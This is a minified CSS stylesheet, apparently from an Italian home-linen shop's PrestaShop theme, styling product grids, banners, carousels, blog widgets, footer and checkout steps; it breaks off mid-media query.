.addon-box{display:inline-block;padding:49px 10px}.right_column .addon-box .icon{font-size:1em;padding:0;line-height:22px;border-radius:0;display:inline-block;vertical-align:middle}.right_column .addon-box .icon span.lnr{font-size:1.4em}.btn-group.open .dropdown-toggle{box-shadow:initial;-moz-box-shadow:initial;-webkit-box-shadow:initial;-o-box-shadow:initial}.dropdown-menu{box-shadow:0 0 8px rgba(0,0,0,0.25);-moz-box-shadow:0 0 8px rgba(0,0,0,0.25);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);-o-box-shadow:0 0 8px rgba(0,0,0,0.25);border-radius:0;padding:6px 25px 15px;margin-top:9px;min-width:108px}.dropdown-menu li a{font-size:13px;color:#000;padding:0;line-height:25px}.dropdown-menu li a:hover{background:none;color:#508E92}.dropdown-menu li.selected span{font-size:13px;color:#508E92;line-height:25px;display:block}.product_ajax_popup .right_column{position:static}.product_ajax_popup header{position:relative;z-index:9999}.jms-banner.home-banner{position:relative;overflow:hidden;display:inline-block;width:100%}.jms-banner.home-banner::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-banner.home-banner a{position:relative;z-index:2}.jms-banner.home-banner a img{-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-banner.home-banner:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-banner.home-banner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}.home-banner-content{position:absolute;width:100%;height:100%;top:0;left:0}.home-banner-content .banner-content-box{display:table;width:100%;height:100%}.home-banner-content .banner-content-box .banner-content{display:table-cell;vertical-align:middle}.home-banner-content .banner-content-box .banner-content h3,.home-banner-content .banner-content-box .banner-content p{position:relative;z-index:3;height:auto;line-height:normal;display:inline-block;width:100%}.home-banner-content .banner-content-box .banner-content h3{text-transform:uppercase;padding-bottom:0;font-family:'Old Standard TT',serif;line-height:38px}.home-banner-content .banner-content-box .banner-content p{font-size:1.1333em;margin-bottom:0;opacity:0.8;filter:alpha(opacity=80)}.home-banner-content .banner-content-box .banner-content .content-box{width:60%;float:right;text-align:center}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner-row .row{margin:0 -1px}.banner-row .row .layout-column{padding:0 1px}.addon-title{text-align:center}.addon-title h3{text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em}.addon-desc{text-align:center;margin-bottom:31px;color:#474747}.color_to_pick_list{position:absolute;bottom:15px;z-index:2;opacity:0;left:-100%;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;text-align:center}.color_to_pick_list li{display:inline-block;margin:0;border:1px solid #fff}.color_to_pick_list li a{width:13px;height:13px;display:block}.product-preview:hover .color_to_pick_list{opacity:1;left:0}.product-preview{overflow:hidden;margin-bottom:42px}.product-preview .label-box{min-width:46px;background:#508E92;height:22px;line-height:21px;font-weight:400;font-size:13px;text-align:center;color:#fff;text-transform:uppercase;border-radius:11px;position:absolute;top:11px;right:11px;margin:0;z-index:2}.product-preview .out_of_stock{position:absolute;top:10px;right:10px;background:#838383;color:#fff;text-transform:capitalize;font-size:13px;text-transform:uppercase;padding:0 10px;line-height:22px;border-radius:20px}.product-preview .preview{border:1px solid #e9e9e9;position:relative;background:#F0EEEF}.product-preview .preview::before{content:"";width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .product_action{position:absolute;width:100%;text-align:center;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;filter:alpha(opacity=0);z-index:2}.product-preview .product-btn{font-size:1.6667em;width:55px;height:55px;display:inline-block;background:#fff;text-align:center;color:#ff8585;border:0;line-height:55px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.product-preview .product-btn:hover{background:#508E92;color:#fff;cursor:pointer}.product-preview .product-btn .lnr-sync,.product-preview .product-btn .lnr-checkmark-circle{display:none}.product-preview .product-btn.checking .lnr-sync{display:inline-block;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.product-preview .product-btn.checking .lnr-cart{display:none}.product-preview .product-btn.checked .lnr-checkmark-circle{display:inline-block}.product-preview .product-btn.checked .lnr-cart,.product-preview .product-btn.checked .lnr-sync{display:none}.product-preview .product-btn.disable{cursor:default;background:#ebebeb;color:#dadada}.product-preview .product-btn.disable .lnr-cart{display:inline-block !important}.product-preview .product-btn.quick-view{transform:translateX(-63px);-moz-transform:translateX(-63px);-webkit-transform:translateX(-63px);-o-transform:translateX(-63px);-ms-transform:translateX(-63px)}.product-preview .product-btn.addToWishlist{transform:translateX(-125px);-moz-transform:translateX(-125px);-webkit-transform:translateX(-125px);-o-transform:translateX(-125px);-ms-transform:translateX(-125px)}.product-preview:hover .preview::before{opacity:1}.product-preview:hover .product_action{opacity:1;filter:alpha(opacity=100)}.product-preview:hover .quick-view.product-btn,.product-preview:hover .addToWishlist.product-btn{transform:translateX(0%);-moz-transform:translateX(0%);-webkit-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%)}.product-preview .product-info{padding-top:10px;text-align:center}.product-preview .product-info a{display:block;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-preview .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:3px}.product-preview .product-info .product-link-category:hover{color:#508E92}.product-preview .product-info .product-link{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 20px}.product-preview .product-info .price{font-size:1.4em;color:#000;font-weight:700}.product-preview .product-info .old.price{font-size:1.2em;font-weight:400;text-decoration:line-through;color:#a2a2a2;margin-right:20px}.product-preview .product-info .content_price span:nth-child(2){color:#508E92}.product-preview .image_swap img{-webkit-transition:opacity 1s ease 0s;-moz-transition:opacity 1s ease 0s;-o-transition:opacity 1s ease 0s;transition:opacity 1s ease 0s}.product-preview .image_swap .product-img2{position:absolute;top:0;left:0;opacity:0;width:100%;max-width:100%}.product-preview:hover .image_swap .product-img2{opacity:1}.product-preview:hover .image_swap .product-img1{opacity:0}.product-preview img{width:100%}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.spin-pulse{-webkit-animation:spin 1s infinite steps(8);animation:spin 1s infinite steps(8)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.banner-bottom-content{padding:145px 113px}.banner-bottom-content .title-box{font-size:1.6em;margin-bottom:13px}.banner-bottom-content h2{font-family:'Old Standard TT',serif;font-size:3.333em;padding-bottom:0;line-height:normal;margin-bottom:5px}.banner-bottom-content .content{font-size:1.333em;text-transform:capitalize;margin-bottom:46px}.banner-bottom-content .content span{font-weight:700;color:#508E92}.banner-bottom-content .btn-default{font-size:1.333em;border-radius:0;padding:8px 26px}.featured-row{background:#f9f9f9;padding:100px 0 91px}.featured-row .feature-box > i{font-size:3.0667em;color:#8A8A8A;position:relative}.featured-row .feature-box > i::after{content:"";width:calc(100% + 20px);width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:-o-calc(100% + 20px);height:calc(100% + 20px);height:-webkit-calc(100% + 20px);height:-moz-calc(100% + 20px);height:-o-calc(100% + 20px);border:2px dashed #8a8a8a;border-radius:50%;position:absolute;left:0;top:-10px;opacity:0;margin-left:-10px}.featured-row .feature-box:hover > i::after{opacity:1;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.featured-row .include_content_s{margin-top:5px}.featured-row .include_content_s h2{font-size:1.933em;padding-bottom:0;text-transform:uppercase}.featured-row .include_content_s p{margin-bottom:0;letter-spacing:-0.015em;color:#555555;padding:0 20px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.owl-carousel.owl-theme .owl-controls{display:none}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;border-radius:0;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev.jpg) no-repeat center center;box-shadow:0 0 8px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.12);-o-box-shadow:0 0 8px rgba(0,0,0,0.12);-moz-box-shadow:0 0 8px rgba(0,0,0,0.12);margin-left:-22px;top:calc(50% - 84px);top:-moz-calc(50% - 84px);top:-webkit-calc(50% - 84px);top:-o-calc(50% - 84px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev-hover.jpg) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next.jpg) no-repeat center center;margin-right:-22px;margin-left:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next-hover.jpg) no-repeat center center}.owl-carousel.owl-theme:hover .owl-controls{display:block}.blog-row .container{border-top:1px solid #edeef0}.blog-row .container .post-meta li{display:inline;font-size:14px;color:#6f6f6f;margin-right:35px}.blog-row .container .post-meta li i{color:#000}.blog-row .container .post-info{padding-top:15px}.blog-row .container .post-title{font-size:17px;margin-top:5px}.blog-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 52px);top:-moz-calc(50% - 52px);top:-webkit-calc(50% - 52px);top:-o-calc(50% - 52px)}.widget-tabs .nav-tabs li a{border:0 !important;padding:0;text-transform:uppercase;font-size:16px;font-weight:700;margin-right:20px;background:none !important}.widget-tabs .nav-tabs li:last-child a{margin-right:0}.widget-tabs .nav-tabs li:hover a{color:#508E92}.widget-tabs .nav-tabs > li.active > a{color:#508E92}.tab-content .post-created{font-size:11px;margin-bottom:0}.comment-item > p{line-height:20px}.item-post.clearfix:first-child{padding-top:0}.item-post.clearfix:last-child{border-bottom:0;padding-bottom:0}.blog-post .post-thumb img{width:100%}.block_content ul ul{padding-left:10px}.blog-intro > p{opacity:0.7}.blog-widget .item-post .post-img{float:left;margin-right:20px;width:126px}.blog-widget .item-post .post-img img{width:100%}.blog-widget .item-post .post_info{display:inline-block;width:calc(100% - 146px);width:-moz-calc(100% - 146px);width:-webkit-calc(100% - 146px);width:-o-calc(100% - 146px);float:left}.blog-widget .item-post .post_info ul li{display:inline-block;float:left;padding-right:15px;font-size:13px;opacity:0.8}.blog-widget .item-post .post_info ul li span{vertical-align:sub;font-size:14px}.blog-widget .item-post .post_info ul li:last-child{padding-right:0}.blog-widget .item-post.comment-item .post_info{width:calc(100% - 85px);width:-moz-calc(100% - 85px);width:-webkit-calc(100% - 85px);width:-o-calc(100% - 85px)}.blog-widget .item-post.comment-item .post_info p{margin-bottom:0}.widget-tabs .comment-item img{float:left;margin-right:20px;width:65px}.widget-tabs .comment-item,.widget-tabs .item-post{border-bottom:1px solid #ebebeb;width:100%;padding:11px 0 20px;display:inline-block}.widget-title,.title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.widget-title::before,.title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}.blog-widget{margin-bottom:40px}.blog-widget.widget-tabs{margin-top:0}.block.tags_block .title_block{margin-bottom:30px}article.blog-post{margin-bottom:40px;padding-bottom:10px}#module-jmsblog-post h3{font-size:1.65em}h3.title-blog{font-size:24px;text-align:left;text-transform:uppercase}.widget-tabs .nav-tabs{border-bottom:0 none;padding-bottom:35px}.widget-tabs h6{line-height:20px;padding-bottom:5px;text-transform:capitalize}.widget-categories li ul{display:none}.widget-categories li a{display:block;line-height:36px;position:relative}.widget-categories li a span{display:block;width:20px;height:20px;top:9px;right:10px;position:absolute}.widget-categories li a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/open.png") no-repeat 4px 5px}.widget-categories li.open a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/close.png") no-repeat 4px 8px}.widget-categories li ul{margin-left:10px}.post-view .fa-eye{margin-right:5px}.blog-social-sharing{margin-bottom:30px}.blog-post .post-image > img{width:100%;padding-bottom:22px}#module-jmsblog-post .page-content,#module-jmsblog-category .page-content,#module-jmsblog-tag .page-content,#module-jmsblog-archive .page-content,#module-jmsblog-categories .page-content{width:1200px;padding:0}#module-jmsblog-post .post-meta li,#module-jmsblog-category .post-meta li,#module-jmsblog-tag .post-meta li,#module-jmsblog-archive .post-meta li,#module-jmsblog-categories .post-meta li{margin:0;padding-right:0}#module-jmsblog-tag .post-info{padding:0}#module-jmsblog-post .block .title_block,#module-jmsblog-category .block .title_block,#module-jmsblog-tag .block .title_block,#module-jmsblog-archive .block .title_block,#module-jmsblog-categories .block .title_block{background:transparent none repeat scroll 0 0;color:#222;margin-bottom:15px;padding-left:0}.block{margin-bottom:40px}footer .block{margin-bottom:0}.instagram-row{background:#f9f9f9}.instagram-row .instagram_elements::after{content:"\f16d";font-family:Fontawesome;color:#fff;position:absolute;top:50%;left:50%;font-size:39px;width:34px;height:34px;line-height:34px;margin-top:-17px;margin-left:-17px;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.instagram-row .instagram_elements::before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.69);display:block;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.instagram-row .instagram_elements:hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instagram-row .instagram_elements:hover::before{opacity:1}.instagram-row .instagram_elements:hover span{opacity:1;filter:alpha(opacity=100)}.instagram-row .instagram_elements span{color:#fff;font-size:17px;position:absolute;bottom:20px;left:20px;font-family:"Inconsolata",monospace;opacity:0;filter:alpha(opacity=0)}.instagram-row .instagram_elements span::before{margin-right:5px;font-family:Fontawesome;font-size:15px}.instagram-row .instagram_elements span.number-comments{margin-left:55px}.instagram-row .instagram_elements span.number-comments::before{font-size:16px}footer{background:#9d9a92;color:#fff}footer .addon-desc{color:#8D8D8D}footer .footer-top{padding:87px 0 89px}footer p{margin-bottom:0}footer a{color:#8D8D8D}footer a:hover{color:#fff}footer .addon-title{text-align:left;margin-bottom:17px}footer .addon-title h3{font-size:20px;color:#fff}footer .block .title_block{font-size:20px;color:#fff;text-align:left;margin-bottom:17px;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:400;padding-bottom:0;line-height:1.8333em}footer .block .title_block::before{display:none}footer .block .title_block > a{color:#fff}footer ul li{padding:2px 0}footer .contact_us p{margin-bottom:15px;text-align:left}footer .follow_footer .addon-desc{text-align:left;font-style:italic;margin-bottom:21px}footer .follow_footer #newsletter_block{margin-bottom:25px}footer .follow_footer #newsletter_block .form-group{position:relative}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #1f1f1f;background:none;min-height:48px;color:#606060;font-size:14px}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#1f1f1f;padding:0;font-size:19px;min-width:auto;width:63px;height:48px;position:absolute;right:1px;top:0}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover{background:#fff;color:#000}footer #social_block .find-us li{display:inline;float:left;margin-right:25px}footer #social_block .find-us li a{color:#808080;font-size:0}footer #social_block .find-us li a span{font-size:20px}footer #social_block .find-us li a:hover{color:#fff}footer #social_block .find-us li:last-child{margin-right:0}footer .footer-bottom .container{border-top:1px solid #141414;padding:30px 0 35px}footer .footer-bottom .container #paiement_logo_block_left{text-align:right;padding-top:5px}footer .footer-bottom .container .copy-right p{line-height:24px;text-align:left}footer .footer-bottom .container .copy-right p .theme-name{color:#508E92}footer .footer-bottom .container .copy-right p a{color:#fff}footer .footer-bottom .container .copy-right p a:hover{color:#508E92}.contact_us label{font-weight:400;margin-bottom:0}#back-to-top{background:#1F1F1F;width:50px;height:50px;color:#fff;text-align:center;line-height:50px;font-size:30px;position:fixed;bottom:30px;right:30px;cursor:pointer;z-index:2}#back-to-top:hover{background:#508E92}.jms-tab .nav-tabs{text-align:center;border-bottom:0;margin-bottom:40px}.jms-tab .nav-tabs li{margin:0 25px;position:relative;float:none;display:inline-block}.jms-tab .nav-tabs li::before{content:"";width:1px;height:15px;display:block;background:#e1e1e1;position:absolute;top:5px;right:-25px}.jms-tab .nav-tabs li a{font-size:1.1333em;text-transform:uppercase;margin:0;padding:0 0 3px 0;border-radius:0;border:0;position:relative}.jms-tab .nav-tabs li a:before{content:"";width:100%;height:1px;background:#508E92;display:block;position:absolute;bottom:0;left:0;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.jms-tab .nav-tabs li:last-child::before{display:none}.jms-tab .nav-tabs li.active a,.jms-tab .nav-tabs li:hover a{border:0;color:#508E92;background:none}.jms-tab .nav-tabs li.active a::before,.jms-tab .nav-tabs li:hover a::before{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}.index footer{margin-top:0}footer{margin-top:100px}footer #block_various_links_footer .toggle-footer{margin-bottom:23px}footer #block_various_links_footer .theme-name{color:#508E92}footer #block_various_links_footer li{display:inline-block;padding:0 12px;text-transform:uppercase}footer #block_various_links_footer li:first-child{padding-left:0}footer #block_various_links_footer li a{color:#999}footer #block_various_links_footer li a:hover{color:#fff}footer #locations_map{width:100% !important}.categories-wrapper.wrapper-banner{border:1px solid #E9E9E9;position:relative}.categories-wrapper.wrapper-banner .category-info{position:absolute;bottom:2em;left:0;text-align:center;width:100%;background:rgba(255,255,255,0.85);padding:14px 0}.categories-wrapper.wrapper-banner .category-info p{margin-bottom:0;font-size:1.06667em}.categories-wrapper.wrapper-banner .category-info a{text-transform:uppercase;font-weight:700;font-size:1.4em;letter-spacing:0.02em}.testimonial-box{overflow:hidden}.testimonial-row{position:relative}.testimonial-row::before{content:"";width:100%;height:100%;display:inline-block;position:absolute;background:rgba(0,0,0,0.75)}.testimonial-row .container{color:#fff}.testimonial-row .container .owl-theme .owl-controls{display:block}.testimonial-row .container .owl-theme .owl-controls .owl-dots{position:absolute;width:15px;bottom:auto;right:0;text-align:center;margin-top:-25px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot{margin:0;display:block;height:15px;float:left;width:15px}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot span{background:#828182;width:9px;height:9px;margin:3px;vertical-align:middle;float:left}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover{margin:3px 0}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active span,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover span{width:15px;height:15px;background:none;border:2px solid #508E92;margin:0}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav{display:none}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:34px;height:67px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls.png) no-repeat left center;-webkit-box-shadow:none;box-shadow:none;top:50%;margin-top:-75px}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls-hover.png)}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background-position:right center}.testimonial-row .container .owl-carousel.owl-theme:hover .owl-controls .owl-nav{display:block}.testimonial-row .container #testimonial{padding:82px 125px 89px}.testimonial-row .container .addon-title{text-align:left}.testimonial-row .container .addon-title h3{font-size:1.8em;position:relative;padding-bottom:12px;margin-bottom:22px}.testimonial-row .container .addon-title h3::before{content:"";width:40px;height:2px;display:inline-block;position:absolute;left:0;bottom:0;background:#fff}.testimonial-row .container .testimonial-comment{line-height:32px;opacity:0.75;margin-bottom:26px}.testimonial-row .container .testimonial-author{font-size:1.46667em;font-weight:700;line-height:1.363em}.testimonial-row .container .show_office{font-size:13px;line-height:2.3em}.countdown{position:absolute;bottom:20px;width:100%;z-index:2}.countdown-row{text-align:center;display:block}.countdown-row .countdown-section{width:68px;height:68px;background:#fff;text-align:center;display:inline-block;border-radius:50%;margin:0 5px;padding:13px 0;box-shadow:0 0 15px rgba(0,0,0,0.03);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.03);-o-box-shadow:0 0 15px rgba(0,0,0,0.03);-moz-box-shadow:0 0 15px rgba(0,0,0,0.03)}.countdown-row .countdown-section .countdown-amount{display:block;font-size:21px;font-weight:700;line-height:initial}.countdown-row .countdown-section .countdown-period{display:block;font-size:14px;text-transform:lowercase;line-height:initial}.product-list-row .container .row{margin:0 -20px}.product-list-row .layout-column{padding:0 20px}.product-list-row .addon-title,.product-list-row .title_block{font-size:23px;text-transform:uppercase;font-weight:700;letter-spacing:0.025em;padding-bottom:2px;position:relative;margin-bottom:40px;text-align:left}.product-list-row .addon-title h3,.product-list-row .title_block h3{font-size:1em}.product-list-row .addon-title::before,.product-list-row .title_block::before{content:"";width:40px;height:2px;display:inline-block;background:#d7d7d7;position:absolute;left:0;bottom:0}.product-list-row .product-preview{margin-bottom:40px;position:static !important}.product-list-row .preview{border:1px solid #E9E9E9;display:inline-block;float:left;width:90px;margin-right:20px;min-height:106px}.product-list-row .product-info{display:inline-block;width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px);text-align:left;padding-top:5px}.product-list-row .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:9px;display:block}.product-list-row .product-info .product-link-category:hover{color:#508E92}.product-list-row .product-info .product-link{font-size:16px;line-height:normal;margin-bottom:6px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.product-list-row .product-info .price{font-size:21px;font-weight:700}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:-70px;margin:0;left:auto;right:0}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{right:54px}.product-list-row .layout-column:hover .owl-carousel.owl-theme .owl-controls{display:block}#categories_block_left.block ul li a:hover{color:#508E92}.breadcrumb{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/bn-breadcrumb.jpg) no-repeat center center;margin-bottom:0;text-align:center;border-radius:0;color:#fff;padding:82px 0;margin-bottom:86px}.breadcrumb a{color:#fff}.breadcrumb a:hover{color:#508E92}.breadcrumb .content_category{text-transform:uppercase;font-weight:700;font-size:2em;letter-spacing:0.025em;margin-bottom:15px}.breadcrumb .name_categories{display:inline}.navigation-pipe:before{content:"/";font-size:14px;margin:0 5px}.navigation-pipe{font-size:0;margin:0}.page-content > .row{margin:0 -20px}.page-content > .row > [class*="col-"]{padding:0 20px}.jcarousel{position:relative;overflow:hidden;width:90px;height:526px}.jcarousel img{display:block}.jcarousel ul{width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.jcarousel li{float:left;height:106px;margin-bottom:34px;border:1px solid #E9E9E9;background:#EFEDEE}.jcarousel-control-prev{margin-bottom:30px}.jcarousel-control-next{margin-top:30px}.jcarousel-control-prev,.jcarousel-control-next{width:90px;height:30px;border:1px solid #DADADA;text-align:center;background:#fff;color:#585858;display:block;font-size:18px}.jcarousel-control-prev:hover,.jcarousel-control-next:hover{background:#000;color:#fff;border-color:#000}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:.5;cursor:default}.rating{font-size:14px;color:#797979}.rating .icon{width:16px;height:28px;display:inline-block;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-emty.png) no-repeat center center;float:left}.rating .icon.star-full{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-full.png)}.star{display:inline-block;float:left}#manufacturers_list li,#suppliers_list li{border-bottom:1px solid #ebebeb}#manufacturers_list li .middle-side,#suppliers_list li .middle-side{padding-top:15px}#manufacturers_list li .right-side,#suppliers_list li .right-side{padding-top:30px}#manufacturers_list li:last-child,#suppliers_list li:last-child{border-bottom:0}.description_box.rte{margin-bottom:40px}.description_box.rte .hide_desc{margin-bottom:20px;display:inline-block;width:100%;float:left}.footer_links{margin-top:20px}.footer_links li{display:inline-block;float:left;margin-right:10px}.footer_links li:last-child{margin-right:0}.input-group.quantity-control{margin:0 auto}.input-group-addon,.cart_quantity_input{width:25px;border:0;height:42px;background:#ebebeb;text-align:center;line-height:42px;padding:0;border:0;border-radius:0;font-weight:700}.input-group .form-control.cart_quantity_input{width:45px;border:0;margin:0 5px}.cart_description small{display:block;opacity:0.8}#order_step li{display:inline-block;width:20%;float:left;border:1px solid #ebebeb;border-right:0;font-style:normal;text-align:center;padding:10px 0;margin-bottom:40px;font-size:16px}#order_step li em{font-style:normal}#order_step li:last-child{border-right:1px solid #ebebeb}#order_step .step_done{background:#508E92;border-color:#508E92;border-left-color:#fff}#order_step .step_done a{color:#fff}#order_step .step_done.step_done_last{background:#f79b9b;border-color:#f79b9b}#uniform-id_state.selector,#uniform-id_country.selector,#uniform-id_address_delivery.selector,#uniform-currency_payment.selector,#uniform-days,#uniform-months,#uniform-years,#uniform-radiusSelect,#uniform-locationSelect{height:50px;width:100% !important}#uniform-id_state.selector select,#uniform-id_country.selector select,#uniform-id_address_delivery.selector select,#uniform-currency_payment.selector select,#uniform-days select,#uniform-months select,#uniform-years select,#uniform-radiusSelect select,#uniform-locationSelect select{padding:6px 12px !important}#uniform-id_state.selector span,#uniform-id_country.selector span,#uniform-id_address_delivery.selector span,#uniform-currency_payment.selector span,#uniform-days span,#uniform-months span,#uniform-years span,#uniform-radiusSelect span,#uniform-locationSelect span{display:none}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:6px 12px !important}.cart_navigation.exclusive{margin-top:40px;margin-bottom:0}.address li .fa.fa-check-square-o{display:none}.address li::before{content:"-";display:inline-block;float:left;margin-right:10px}.address li:first-child::before,.address li.address_update::before{display:none}.is_wish_list_default{margin-bottom:0}.content_only{padding:10px}#jmstools-arrow i::before{content:"\e810";font-family:'Linearicons-Free';font-style:normal;font-size:20px;font-weight:normal}#jmstools-content select{padding:0 10px}#jmstools.jmsopen .btn-action .btn{border-color:#000;color:#000}.feedaty-box .fdt_INCREMENT_ID_widget_title,.feedaty-box .fdt_INCREMENT_ID_prev,.feedaty-box .fdt_INCREMENT_ID_next{display:none}.feedaty-box .fdt_INCREMENT_ID_widget_summary{width:100%;height:100%}.feedaty-box .fdt_INCREMENT_ID_ratx{line-height:1;margin:0 auto 5px auto}.feedaty-box div.fdt_INCREMENT_ID_logo{width:111px;height:31px;background:url(https://widget.zoorate.com/widgets_v6/images/wdgt_dyn_sprite.png) -10px -10px;margin:0 auto}.feedaty-box .fdt_INCREMENT_ID_widget_wrapper,.feedaty-box .fdt_INCREMENT_ID_widget_merchant{height:170px;max-height:100%}.seo_box p{font-size:14px !important}#opc_delivery_address.unvisible{display:block !important}#feedatyBlock_footer{margin-top:0;float:none;width:100%;text-align:center}.ybc-blog-wrapper-content h1{font-size:2.2em}.ybc-blog-wrapper-content h2{font-size:1.8em}.lazy{opacity:100 !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and 